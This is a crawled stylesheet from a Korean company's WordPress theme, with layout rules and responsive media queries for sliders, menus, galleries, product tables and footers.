#content_container .business03 .slider-for .explanation{position:absolute; bottom:0;  padding:20px; width:100%; box-sizing:border-box; 
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */}
#content_container .business03 .slider-for .explanation h5 {color:#fff; font-size:19px; margin:5px 0; padding-left:20px; position:relative;}
#content_container .business03 .slider-for .explanation h5:before{content:""; display:block; background-color:#fff; width:10px; height:10px; border-radius:50%; 
position:absolute;left:0; top:50%; margin-top:-5px;}
#content_container .business03 .slider-for .explanation p{text-align:right; color:#fff; padding:0;}
#content_container .business03 .slider-for .explanation p:before{content:"["}
#content_container .business03 .slider-for .explanation p:after{content:"]"}
#content_container .business03 .slider-nav .list_img{width:20%; padding:5px;     font-size: 13px;}
#content_container .business03 .slider-nav .list_img img{width:100%; height:auto; padding:0;}
#content_container .business03 .slider-nav .list_img.slick-current{position:relative}
#content_container .business03 .slider-nav .list_img.slick-current:after{
	position:absolute;  top:0; left:0; width:100%; height:100%; 
	border:2px solid #79a415; box-sizing:border-box; 
	content:""; display:block;
	}
.slick-arrow{width:65px; height:60px; background:none; background-repeat:no-repeat; background-position:center center; border:none; top:40%; margin-top:-22px; position:absolute; z-index:999;}
.slick-arrow.slick-prev{background-image:url(images/main/sction2_arr.png); left:10px;}
.slick-arrow.slick-next{background-image:url(images/main/sction2_next.png); right:10px;}


#the_content.company05 h4{font-size:22px;}
#the_content.company05 h4 > span{font-size:30px; color:#5d8500;}
#the_content.company05 .infograph_wrap{margin-top:50px; margin-bottom:50px;}
#the_content.company05 .infograph_wrap>div{width:50%; float:left;padding-bottom:50%; position:relative}
#the_content.company05 .infograph div.img{
	max-width:408px; margin:auto; height:100%;

	background:url(images/sub/company05_img01.png) center center no-repeat; background-size:contain;
	}
#the_content.company05 .infograph_wrap>div>div{ width:100%; height:100%; position:absolute; top:0; left:0;}
#the_content.company05 .box_wrap{display:table; height:100%; margin:0 auto;}
#the_content.company05 .box_wrap .box_wrap_inner{display:table-cell; vertical-align:middle;}
#the_content.company05 .box_wrap .box_wrap_inner>div{}
#content_container .text_box{padding:25px 50px; margin-top:3px;}
#content_container .text_box.b01{background-color:#79a415; margin-top:0;}
#content_container .text_box.b02{background-color:#ddd}
#content_container .text_box.b03{background-color:#ccc}
#content_container .text_box.b04{background-color:#bbb}
#content_container .text_box h6{font-size:18px; margin:0; font-weight:500;color: #000;}
#content_container .text_box span{font-size:14px; margin:0; }
#content_container .text_box.b01 span{color:#fff;}
#the_content.company05 p{border: 1px solid #ddd;    padding: 20px;    text-align: justify;}
#content_container .company09 .infograph_img{width:100%; height:auto; margin:0 auto; max-width:535px; display:block}
#content_container .company09 .big_arrow{display:block;margin:0 auto; width:20%; max-width:113px;}
#content_container .company09 .explanation{border:1px solid #ddd; padding:20px;}


/*�˻�*/

#the_posts_list li {
    float: left;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px dashed #E5E5E5;
    width: 100% !important;
}
#the_posts_list h2 a {
    font-size: 15px !important;
    color: #333;
    font-weight: 500 !important;
    margin-bottom: 10px;
    display: block;
}
#the_posts_list h2 a:hover {
    color: #04b253 !important;
}
body.search.search-results h1 {
    font-size: 17px !important;
    margin-top: 70px !important;
	margin-bottom:30px !important;
}
body.search.search-results h1 span{font-size:17px !important; }

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/style.resp.css
body_size: 36307
content:
/***************************************/
/* MEDIAQUERIES */
/***************************************/
@media (max-width: 959px)
style_resp.css:53
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, time, figure, article, nav, header, footer, hgroup, video, audio, aside, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 13px;
    line-height: 22px;
}


@media screen and (max-width:1200px){
	
		.wrap {width: 100% ;}
		
		.reg_i { display:block; }
		.reg_i  img { display:block; width:100%; }
		.shop_map { display:none; } 
		.open_btn .reg_i { display:none; }
		.open_btn p.plus_btn { display:block; cursor:pointer; margin-top:545px; }
		.open_btn p.click_txt { display:block; } 
		.open_btn p.plus_btn span { width: 6px; height: 38px; border-radius: 0; border: 0; background: #000; transform: rotate(45deg); transition: .25s ease-in-out; -webkit-transform: rotate(45deg); -webkit-transition: .25s ease-in-out;z-index:99; }
		.open_btn p.plus_btn span:before { width: 6px; height: 38px; right: 0px; bottom: 0px; transform: rotate(-90deg); transition: .25s ease-in-out; -webkit-transform: rotate(-90deg); -webkit-transition: .25s ease-in-out; z-index:99;}
		/*main*/

		.slideshow_nav_wrap {width:100%;text-align:center;}
		.slide_txt { z-index: 9999; padding-top: 19%; }
		#zh .slide_txt { z-index: 9999; padding-top: 20%; }
		.mcontent_01 li { width: 33.3%; float: left; margin-left: 0; }
		.main_product { margin: 0 4%; }
		.mcontent_03 li { width: 25%; float: left; margin-left: 0; }
		.mcontent_03 li a {margin:2%;}
		.mcontent_02 {background:none;height:auto;}
		.rndcenter { width: 50%; float: left; background: url(images/mobile/left_01.jpg) 0 0 no-repeat; background-size: cover; }
		.certi, #en .certi { float: right; width: 50%; background: url(images/mobile/left_02.jpg) 0 0 no-repeat; background-size: cover; }
		.rnd_in, .cer_in, #en .cer_in { padding: 10%; }
		#en .slide_txt p {text-align:center;}
		div#sub_visual h2, div#sub_visual p.sim_desc { left:0; right:0; text-align:center; }
		#logo_top { top:0; left:0; }
		
/* 		#single_dropdown { }
		body.mobile #main_menu_container { display:none; } */
		#single_dropdown #main_menu { float:left; margin-top:0; width:100%; }
		#single_dropdown #main_menu li { width:100%;  }

		#single_dropdown #main_menu ul { position:initial; left:initial; top:initial; width:100% !important; border-bottom:0; background:#ddd; }
		#zh #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_01, #en #single_dropdown #main_menu .submenu_02, #single_dropdown #main_menu .submenu_01 {
			width: 100% !important;
			left: 0 !important;
		}
		#single_dropdown #main_menu ul li a { text-align:left; }
		#single_dropdown #main_menu ul li a {border:none;}
		#sidebar_menu li a:after { bottom:-2px; }
		.single-photos2 #sidebar_menu li.page_item.page-item-261 a, #sidebar_menu li.current_page_item a, #sidebar_menu li.current-cat a {  }

		#single_dropdown #main_menu > li > a { line-height: 50px; display: block; font-size: 17px; height: 50px; 	}
		.topmenu_con { display: block; position: relative; right: inherit; top: inherit; width: 100%; text-align: right; padding: 24px 0; }
		.topmenu_con li:last-child {margin-right:10px;}
		.page_title {
			width: 100%;
			float: left;
			padding: 30px 0 20px 0;
			text-align: center;
		}
		#content_container {
			width: 100%;
			padding-bottom: 80px;
			position: relative;
			overflow: hidden;
			min-height: 700px;
		}
		#sidebar h2 {
			font-size: 26px;
			padding: 80px 0 40px 0;
			text-align: center;
			font-weight: 600;
			color: #466108;
			/* border-bottom: 2px solid #79a415; */
			display: none;
		}		
		#breadcrumbs, #breadcrumbs a {
					display: none;
		}
		#content_container h1 {
			font-size: 30px;
			color: #1a1a1a;
			display: inline-block;
			margin: 0 auto;
			font-weight: 500;
			line-height: 34px;
		}
	#sidebar h2 {
		font-size: 26px;
		padding: 80px 0 40px 0;
		text-align: center;
		font-weight: 600;
		color: #466108;
		/* border-bottom: 2px solid #79a415; */
		display: none;
	}
		/* TOUCH SCROLL MENU */
	.home #menu_touch_primary, .home #submenu { display:none;}
	#menu_touch_primary #main_menu_container {
		border-bottom: none;
	}

	#menu_touch_primary ul.children {
		display: none;
	}

	#menu_touch_primary #main_menu li{
		clear:none;
	}

	#menu_touch_primary ul li a {
			padding: 15px 30px;
			white-space: nowrap;
			display: block;
			float: left;
			font-size: 15px;
			color: #000;
			-webit-text-shadow: none;
			text-shadow: none;
			font-weight: 400;
			border: none;
			border-left: 1px solid #d8d8d8;
			height: auto;
			line-height: normal;
			background: #fff;
		}
	#menu_touch_primary {
		background: #fff;
		border-bottom:1px solid #ddd;
	}

	#menu_touch_primary ul li.active a,
	#menu_touch_primary ul li.active a{
		background: #fff;
		color: #555418;
		-webkit-box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);  box-shadow: inset 0 -2px 2px rgba(0, 0, 0, 0.1);
	}

	#menu_touch_primary ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul,#menu_touch ul li {
		padding: 0;
		margin: 0;
		list-style: none;
	}
	
		#sidebar_menu {
		/* border: #ddd 1px solid; */
		overflow: hidden;
		display: inline-block;
		margin: 0 auto;
	}

	#menu_touch ul li a {
		font-size: 24px;
		color: #eee;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #000;
		-webkit-box-sizing: border-box;
				box-sizing: border-box;
	}

	#menu_touch ul li:first-child a {
		border-left: none;
	}

	#menu_touch ul li.active a {
		background-color: #dedede;
		color: #222;
	}

	#sub_menu_touch {
		background: #eee;
		-webkit-box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		box-shadow: inset 0 -1px 1px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	#menu_touch {		
		background:#F0F0F0;
	}

	.touchscroll {
		overflow: hidden;
		clear: both;
		float: left;
		width: 100%;
	}

	.touchscroll::-webkit-scrollbar {
		width: 0 !important;
	}

	.touchscroll ul {
		float: left;
	}

	.touchscroll ul li {
		float: left;
		width: auto !important;
	}

	#menu_touch ul li a {
		font-size: 16px;
		color: #888;
		display: inline-block;
		padding: 12px 20px;
		margin: 0 0;
		border-left: 1px solid #dcdcdc;
		background:#F0F0F0;
		white-space: nowrap;
		position:relative;
	}

	.touchscroll ul li a:active {
		background: rgba(174, 211, 250, 0.5);
	}
	#sub_left_container {
    display: inline-block;
    width: 100%;
    float: left;
		}


		div#the_content {
			padding: 2%;
			width: 96%;
		}
		.recruit_con li {
			width: 25%;
			float: left;
			margin-right: 0;
		}
		.recruit_li {margin: 6px;}

		.map {padding: 0 2%;}	

}

@media screen and (max-width:1199px){
	.top ul.le_click { display:none; }
	#logo_top { margin:0; }
}
@media screen and (max-width:1170px){

	.pro_section03 img { width: 96%; margin: 0 auto; display: block; }


}
@media screen and (max-width:1140px){
	.cul_img { width:45%; }
	.cul_text { padding:25px 0 35px 30px; }
	.cul_text p { margin:	35px 0; }
	.cul_text h3:after, .cul_contents02 .cul_text h3:after { margin-top:43px; }

}


@media screen and (max-width:1086px){
	.slide_txt { left:0; right:0; margin:0 auto; }
	#slideshow_nav { left:0; right:0; text-align:center; bottom:30px; }
	.vision_con li { width: 33.3%; float: left; margin-right: 0; }
	.vision_li { padding: 21px; height: 258px; margin: 7px; }
}

@media screen and (max-width:1053px){
	.char_desc p br { display:none; }
}
@media screen and (max-width:1050px){

		/*메인*/
		
		.char01 { width:200px; }
		.char02 { width:350px; }
		.char03 { width:250px; }

		#sec03_cont h4 {
			font-size: 15px;
		}
		#sec03_cont div {
			min-height: 0;
			width: 50%;
			padding-left: 105px;
			padding-right: 0;
		}


		.sec02_02_02 {
			display: none !important;
		}
		#sec02_cont .sec02_02 div {
			width: 100% !important;
		}



	#sub_menu_touch {
		background: #eee;

		-webkit-box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		box-shadow: inset 0 -4px 4px rgba(0,0,0,0.2);
		margin-bottom: 0px !important;
	}

	#sub_menu_touch ul li a {
		font-size: 22px;
		display: inline-block;
		padding: 36px 30px;
		margin: 0 0;
		border-left: 2px solid #ccc;
	}

	#sub_menu_touch ul li:first-child a {
		border-left: none;
	}

	#sub_menu_touch ul li.active a {
		color: #900;
		font-weight: bold;
		background: transparent url(../images/menu_arrow.png) no-repeat center bottom;
	}

	.popup { left: 10px !important;width: 310px !important;}
	.popup img {width:100%;}
	#sidebar {display:block !important;}

	.project__category a {
		font-size: 12px;
		line-height: 20px;
		letter-spacing: -0.5px;
	}

		span.scroll img {
			width: 100%;
		}
		span.scroll {
			display: inline-block;
			position: relative;
			/* float: left; */
			position: absolute;
			z-index: 9999;
			left: 3%;
		}

		a.info span { bottom:15%; left:28%; font-size:11px; padding:1px 13px 1px 10px; }
	
	.rnd_img {
		display: block;
		float: none;
		margin-right: 0;
		margin: 0 auto;
	}
	#rnd_top {height:248px;}
	#rnd_top h3 {
		font-size: 40px;
		text-align: center;
		padding: 107px 0 0 0;
	}
	.contactus ul {padding: 19px 10px;}
	.contact_li img {display: none;}
	.contact_li .contact_con {margin-left: 0;}
	.contactus li,.contactus li.first { width: 50%; margin-bottom: 0;}
	.contact_li .contact_con {margin:10px;}
	.contactus h2 {font-size: 16px; margin-bottom: 20px;}
	.contact_con h3:before {display: none;}
	.contact_con h3 {background: #f37022;}
	.contact_con h3 { background: #f37022; display: inline-block; font-size: 15px; padding: 6px 20px; color: #fff; border-radius: 6px; 	}



}


@media screen and (max-width:990px){
	
	table#pibsboard_list, .mobile .pibs_nboard_write {border-top: 2px solid #564B4B !important;}
	.gallery, #the_content {margin-bottom: 50px;}

}

@media screen and (max-width:974px){
	#kboard-thumbnail-list .kboard-search { background:none; }
	.hfile_img img {width: 70%;}
	.hfile_img02 img {width: 70%;}
	
}
@media screen and (max-width:964px){
	.product_img {width: 46%; margin-right: 4%;}
	.product_img img {margin-bottom: 20px; width: 100%;}
	.product_img h2 {font-size: 29px !important;}
	.product_exr { margin-left: 50%;}
	.product_exr h3 { font-size: 22px !important; margin: 30px 0 30px 0; }
	.pro_section02 {padding: 40px 0; margin-top: 50px;}
	.pro_section03 {padding-bottom: 30px;}
	.pro_section02 h2, .pro_section03 h2, .pro_section04 h2 {font-size: 25px;line-height: 30px; margin-bottom: 20px;}
	.pro_section02 li img {max-width: 90%;}
	table.produc_table th {padding: 5px; font-size: 13px;}
	table.produc_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table td a {font-size: 13px; font-weight: 400;}
	table.produc_table02 th {padding: 5px; font-size: 13px;}
	table.produc_table02 td {padding: 5px; font-size: 13px;font-weight:300;}
	table.mulsung_table thead th {padding: 5px;font-size: 13px;}
	table.mulsung_table tbody th {padding: 5px;font-size: 13px;}
	table.mulsung_table td {padding: 5px; font-size: 13px;font-weight:300;}
	table.produc_table03 th {padding: 5px; font-size: 13px;}
	table.produc_table03 td {padding: 5px; font-size: 13px;font-weight:300;}

}

@media screen and (max-width:945px){
		
	.vision_li {height: 293px;}
	#equip_con {overflow-x: scroll;overflow-y: hidden;}
	table.equip_table th, table.equip_table td {padding: 10px;}
	table.equip_table {min-width:1042px;}
	.hfilem_img { width: 48%; margin-right: 2%; }
	.hfilem_exr { margin-left: 50%; }
	.hfilem_img img { margin-bottom: 25px; width: 100%; }
	.recruit_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: 489px; overflow: hidden; }

	
}

@media screen and (max-width:930px){

	#the_content p {font-size: 15px; line-height: 24px;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .footer_logo {width: 25%;}
	#foot_inner .foot_info {margin-left: 5%;width: 70%;}
	#foot_inner .sitemap_menu {display: none;}
	#foot_inner .sitemap_menu {display: none;}
	
	.overview_top {background-size: cover;}
	.overview_top h3 {top: 70%; right: 2%; text-shadow: 3px 3px 4px #1a1a1a;}
	.overview_con {margin-top: 0;}
	.overview_con > img {width: 45%; float: none; display: block; margin: 0 auto; padding: 5% 0;}
	.overview_con .overview_right {width: 100%;}
}
@media screen and (max-width:915px){
	.vision_behavior img { display: block; width: 100%; }
	.vision_behavior .vision_tb_image {display:block;}
	.vision_behavior .vision_pc_image {display:none;}
}
@media screen and (max-width:890px){
	.greetings_image {right: inherit; left: 0; z-index: -1; width: 49%;}
	.greetings_con .greetings_txt {float: right; margin-top: 10%;}
	.greetings_con {margin-top: 7%;}
	.greetings_top {padding: 50px 0;}
	.greetings_top h3 {font-size: 28px; line-height: 40px;}
}

@media screen and (max-width:880px){
	.slide_txt h3 { font-size: 37px; line-height: 42px; }
	#main_contents h2 {font-size: 38px;line-height: 45px;}
	.mcontent_02 h3, .mcontent_02 h3 strong {font-size: 36px;line-height: 45px;}
	.mcontent_02 p,.mcontent_02 .rndcenter p {font-size: 16px;line-height:25px;}
	#next, #prev {width: 40px; height: 40px; background-size: 40px;}

}


@media screen and (max-width:840px){

		

		.menu_wrap .gnb > ul > li {
			width: 50%;
			float: left;
			text-align: center;
		}
		.menu_wrap .gnb > ul > li a {
			display: block;
			color: #eaeaea;
			font-size: 1em;
		}
		.menu_wrap .gnb > ul {
			position: absolute;
			top: 10%;
			left: 0;
			width: 100% !important;
			margin-left: 0;
		}
		.menu_wrap .gnb > ul > li ul {
			margin-top: 19px !important;
			height: 295px;
		}
		.menu_wrap .gnb > ul > li a {
			display: inline-block;
		}
		#sec01_cont > div, #sec02_cont > div {
			padding: 30px;
		}
		.bx-wrapper .bx-next {
			right: -25px !important;
		}
		.bx-wrapper .bx-prev {left: -25px !important;}

		.cert ul.certificate li {width: 31%;}
		
	
}


@media screen and (max-width:800px){
.membership #login_form_container {float:none; width:348px; margin:30px auto; padding:0px 30px 20px 30px; overflow:hidden; border:1px solid #DDD; background:none;}
	
	
	.hovereffect p { padding:40.2% 27px; font-size:25px; }
	.hovereffect p span { font-size:17px; padding-top:9px; }
	a.info span { bottom:15%; left:32%; padding:3px 13px 3px 10px; font-size:15px; }

	.project {
		width: 1.55% !important;
	}
	.btn {
		padding: 15px 35px;
	    font-size: 14px;
	}
	.visual p>i {
		font-size: 15px;
		padding-top: 8%;
		padding-bottom: 12%;
	}
	#footer {
	}
	#foot_copy {
		padding: 20px 30px;
	}

	
	.mobilenav li .nav_sec a {
		width: 100% !important;
	}
	.mobilenav {
		padding-left: 5%;
		padding-right: 5%;
	}

	/* menu */
	.mobilenav li {
		width: 100% !important;
	}
	.nav_sec {
		display: none;
	}
	.mobilenav li a {
		padding: 40px 0;
		display: inline-block;
	}
	.mobilenav {
		padding-top: 25% !important;
	}

	body.home .hamburger {
		background: none;
		display: inline-block;
		padding: 0px 8px 22px 8px;
		border: 2px solid #c02126;
	}
	body.home .menui {
		background: #c02126;
		margin-top: 20px;
	}
	body.home .hamburger span {
		color: #c02126;
		font-weight: 900;
		letter-spacing: -0.5px;
	}

	body.home.fp-viewing-anchor1.mobile .hamburger {border:0;}
	body.home.fp-viewing-anchor1.mobile .menui {background: #fff;}
	body.home.fp-viewing-anchor1.mobile .hamburger span {color: #fff;font-weight: 400;}
	
	/* 01-01-greet */
	.greet {
	   padding: 70px 0 80px 0;
	}
	.map_add {
		padding: 110px 0;
	}
	/* div.history span {
		margin: 1.5% 0 3.5% 0;
	} */
	.btn {
		padding: 7px 25px;
		font-size: 13px;
	}
	
	#the_content div.history h3 {
		font-size: 32px;
	}

	/* 02-02-process */
	li.step_title {
		min-height: 442px;
		background-size: 120%;
	}
	.pro_step {background-color:#e5e5e5; background-image: none; padding-top: 30px;}
	li.pro_step01, li.pro_step02 {
		margin-top: 0;
	}
	.pro_step03 {
		background: url(images/sub/02_dotline.png) left center no-repeat;
	}
	.pro_step li {
		min-height: 267px;
	}

	/* galler */
	.pc_gall {
		display:none;
	}
	.mobile_gall {
    display: block;
	height:245px;
	}
	.mobile_gall > div {
		display: inline-block;
		width: 100%;
		box-sizing: border-box;
	}
	.mobile_gall > div > a {
		width: 50%;
		display: inline-block;
		float: left;
		overflow: hidden;
		height: auto;
	}
	.mobile_gall > img, .mb_gall_img {
		width: 100% !important;
	}
	.mobile_gallery_title {
		clear: both;
		margin-top:30px;
	}
	.mobile_gallery_title h4 {
		font-size:20px;
		color: #000;
		font-weight: 900;
		padding-bottom: 20px;
	}
	.gallery_title {
		padding-left: 28%;
		padding-top: 30px;
		clear: both;
		position: relative;
		right: 0;
	    width: 100%;
	}



	.nav_regular_gall {
		display: block !important;
	}
	.nav_regular {
		display: none !important;
	}
	.foot_copy {padding: 30px;}

	.overview_top h3 {font-size: 35px !important;}
}



@media screen and (max-width:774px){
	.gallery li { width:49.3%; }
	.certi, #en .certi {float: left;width: 100%;}
	.rndcenter {width: 100%;}
}

@media screen and (max-width:770px){
	p.plus_btn { margin-top:41%; }
	table.rnd_table.pc {display: none;}
	table.rnd_table.mobile {display: table;min-width: 514px;}
	#rnd_top {height: 204px;}
	#rnd_top h3 {
		font-size: 32px;
		text-align: center;
		padding: 91px 0 0 0;
	}
}



@media screen and (max-width:750px){
	#kboard-thumbnail-list .kboard-list tbody td.kboard-list-title a { width: 100% !important; white-space: nowrap; word-wrap: break-word; overflow: hidden; text-overflow: ellipsis; }
	#scontents_container, #sub_container {background:none; padding-bottom: 0;}
	.gallery, #the_content {margin-bottom: 0;}
	
	.history:after {left: 10%;}
	.his_cont > div {width: 90%;}
	.his_cont > div.left {float: right; text-align: left; padding-right: 0; padding-left: 40px;}
	.his_cont > div.left ul li span {float: left;}
	.his_cont > div.left h3:before {right: inherit; left: -45px;}
	.his_cont > div.left h3:after {left: -46px; right: inherit;}
	.vision_con li {width: 50%;}
	#en .vision_li { padding: 22px; height: auto; overflow: hidden; }
	.vision_li h4 {font-size: 23px;line-height: 30px;}
	.vision_li h4 span {font-size: 16px;}
	#equip_top {padding: 30px;box-sizing: border-box;}
	#recruit_top { padding: 30px; box-sizing: border-box; }
}


@media screen and (max-width:725px){
	#commentform textarea { width:100%; box-sizing:border-box; }
	#commentform label { width:37%; }
	#commentform input { width:60%; }

	#commentform p#comment_submit_container { text-align:center; }
	#commentform #submit {  margin:0 auto; float:none; }
	
	.greetings_con .greetings_txt {width: 54%; margin-top: 12%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) -16px 10px no-repeat; padding: 0 0 0 10%;}
	table.rnd_table th { padding: 5px; font-size: 13px; }
	table.rnd_table td { padding: 5px; font-size: 13px; }
}


@media screen and (max-width:700px){

		.foot_menu a {
			color: #c3c3c3;
			font-size: 13px;
			padding: 0 10px;
		}
		.foot_copy span, .foot_copy p,  .foot_copy p a {
		color: #919191;
		font-size: 12px;
		}
		.sitemap > ul > li {width: 46%;}
		.sitemap > ul > li {margin-bottom:20px}


}


@media screen and (max-width:680px){

	#sub_img_container, #sub_visual {height: 250px;}
	.sub_txt {width: 55%;height: 26%;}
	#en .sub_txt { width: 55%; height: 41%; }
	#sub_visual h2 {font-size: 23px;margin-bottom: 12px;}
	p.sim_desc {font-size: 15px;}
	.saerona_mo {display: block;}
	.saerona_pc {display: none;}
	#next, #prev  {display: none;}
	#spager {display: block;}
}


@media screen and (max-width:655px){

	#photo_content_container #the_content p { text-align:left; }
	

	.greetings_top {padding: 39px 0;}
	.greetings_top:before {height: 55px;}
	.greetings_top h3 {font-size: 22px !important; line-height: 30px !important;}
	.greetings_image {position: inherit; width: 80%;}
	.greetings_con .greetings_txt {width: 90%; margin-top: 6%;}
	.greetings_con .greetings_txt p {background:url(images/sub/greetings_icon.gif) 0 10px no-repeat; padding-left: 14%;}
	#en .slide_txt p {font-size: 16px;line-height: 18px;}
	#en .slide_txt {padding-top: 17%;}
}



@media screen and (max-width:655px){


	.copyright ul {
		/* margin-top: 34px; */
		float: left;
		position: absolute;
		top: 80px;
		right: 40px;
	}
	/* main */
	.gallery_title .slick-prev, .gallery_title .slick-next {
		width: 40px;
		height: 40px;
	}
	
	.gallery_title .slick-prev, .gallery_title .slick-next {right: 0;}
	.gallery_title .slick-prev {   right: 50px;}

	#foot_inner {
		padding: 0 5%;
	}
	.foot_info p {
		padding-bottom: 13px;
	}
	#foot_copy p {
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 10px;
	}
	.foot_sns {
		clear: both;
		width: 100%;
		text-align: center;}
	
	#photo_content_container img {width:100%;}	

}
@media screen and (max-width:630px){
	.pro04_con { width: 100%; overflow-x: scroll; overflow-y: hidden; }
	table.produc_table {min-width: 600px;}
}
@media screen and (max-width:620px){

	.slide_txt p {font-size: 15px; margin-bottom: 0;}
	.slide_txt h3 { font-size: 31px; line-height: 33px; }
	.mcontent_01, .mcontent_01_1 {padding: 33px 0; background: url(images/main/product_bg.jpg) 0 -59px repeat-x;}
	#main_contents h2 { font-size: 34px; line-height: 35px; }
	.pro_title > h3 {font-size: 20px;margin-bottom: 9px;}
	.main_product img {margin-bottom: 15px;}
	.pro_li {margin-top: 18px;}
	.pro_li a {font-size: 16px;}
	.mcontent_02 h3, .mcontent_02 h3 strong { font-size: 31px; line-height: 34px; margin-bottom: 20px; }
	.mcontent_03 li {width: 50%;}
	.foot_menu {text-align: center;}
	.foot_copy {text-align: center;}
	.foot_copy > img {display: inline-block; float: none; margin-right: 0;}

	
	.overview_top h3 {right: 4%; top: 74%;}
	#house_jui, #house_jui02 {width: 80%;}
	.hfile_img img {width: 100%;}
	.hfile_img02 img {width:100%;}

}

@media screen and (max-width:600px){
		.pro_section02 li {width: 50%;}


		#kboard-thumbnail-list .kboard-search { padding-bottom:45px !important; }


	
		#content_container .marketing03 p{padding-bottom:10px !important;}
		#content_container .business03 .slider-for .explanation {position: initial;background:#333;}

		.membership label {
			width: 56px;
		}
		.membership #login_form_container {
		padding: 0px 20px 20px 20px;
		}
		.membership #login_form_container {
		width: 93%;
		}

		#kboard-default-list .kboard-search input {
		float: left;
		margin-right: 1%;
		width: 47% !important;
		}


		.copyright ul {
		float: none;
		position: initial;
		margin: 0 auto;
		width: 100px;
		padding-top: 20px;
		}


			p.cpright {
			float: none;
		}
		#content_container h1 {
			text-align: center;
			font-size: 22px;
			color: #1a1a1a;
			margin: 0 auto;
			line-height: 25px;
			font-weight: 500;
		}

}			

@media screen and (max-width:575px){

}
@media screen and (max-width:569px){
	a.info span { left: 29%; bottom: 9%; font-size: 12px; padding: 1px 13px 1px 10px; }
}

@media screen and (max-width:560px){

		ul.tabs li { font-size: 14px; padding: 2px; width: 50%; float: left; margin: 0; box-sizing: border-box; }
		#the_content.company08 h5, #the_content.company10 h5 {
			text-align: center;
			margin-bottom: 50px;
			font-size: 17px;
			line-height: 28px;
		}
		.company08 h5 > span, .company10 h5 > span {
			font-size: 17px;
			line-height: 28px;
			font-weight: 600;
			color: #a44e15;

		}
		.rnd_img {width:100%;}
		.rnd_con p span {
		font-size: 15px;
		line-height: 23px;
	}

	.history:after {left: 4%;}
	.his_cont > div {width:94%;}
	.bopa_pc {display:none !important;}
	.bopa_mo {display:block !important;}
	.recruit_con li {width: 100%;}
	.recruit_li {height: auto;}
	.recruit_li p {text-align:center;}
	.mulsung_inner > div { width: 100%; overflow-y: hidden; overflow-x: auto; }

}


@media screen and (max-width:540px){
	.menu_wrap .gnb > ul > li ul li a {
		font-size: 14px;
		font-weight: 200;
		line-height: 29px;
	}
	.menu_wrap .gnb > ul > li ul {
    margin-top: 19px !important;
    height: 235px;
	}
		
	.copyright p, .copyright a {
		font-size: 12px;
	}
	.subVisual01 > div > p{font-size:13px;}
	.subVisual01 > div{padding-top:170px;}
	.subVisual01 > div > h3{font-size:30px;}
	.project {
		width: 3.05% !important;
	}
	.Mpro_title p {
		font-size: 2.6em;
	}
	.demo h2 a {
		line-height: 40px;
		font-size: 0.9em;
	}
	.project__category a {
		font-size: 14px;
		line-height: 22px;
		letter-spacing: -0.5px;
	}
	#foot_inner .footer_logo {
		width: 100%;
	}
	#foot_inner .foot_info {
		margin-left: 0;
		width: 100%;
		text-align: center;
	}
	.foot_info p {
		display: none;
	}
	.footer_logo a {
		background: url(images/main/foot_logo.png) no-repeat center;
		background-size: 40%;
	}
	.project {
		padding: 0 17px;
	}
	#section2 li {
		width: 0.85% !important;
	}

	.tb_conm {
		overflow-y: hidden;
		overflow-x: scroll;
	}
	.tb_conm p {display:block;padding:10px 0;}
	/* 02-01-FABRIC */
	.tab_container span {width: 100%;}
	.tab_container span { min-height: 145px;background:none;border-bottom: 1px dotted #aaa;padding:15px 0;}
	.sub02 h5 {font-size: 17px;padding-bottom: 8px;}
	.tab_container span.end-bg {border-bottom:0;}

	.tb01 td {
		text-align: left;
		color: #666;
		line-height: 19px;
		vertical-align: middle;
		background: #Fff;
		padding: 5px;
		border-bottom: 1px solid #d8d8d8;
		vertical-align: middle;
		border-left: 1px solid #dcdcdc;
		font-size: 12px !important;
	}
	.tb01 th {
		text-align: center;
		vertical-align: middle;
		padding-left: 20px;
		width: 130px;
		font-size: 12px;
		font-weight: bold;
		color: #343434;
		background: #f4f4f4;
		padding: 5px;
		border-left: 1px solid #d8d8d8;
	}

	.logo {
		margin-left: 5px;
	}
	.menu_wrap .menu_btn {
		right: 5px;
		top: 20px;
	}

	#section4 {
		padding: 0;
	}
	div#section2 h4 {
		font-size:20px;
		margin-bottom: 50px;
	}
	#section3 h2 {
		font-size: 20px;
	}

	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 15px;
	}
	.inner_wrap .link li a .inner_wrap .text {
		font-size: 15px;
	}

	.copyright {
		margin-top: 20px;
	}

	#slideshow .slides{height:241px}
	#slideshow_container .wrap2 .blank{padding-bottom:241px;}
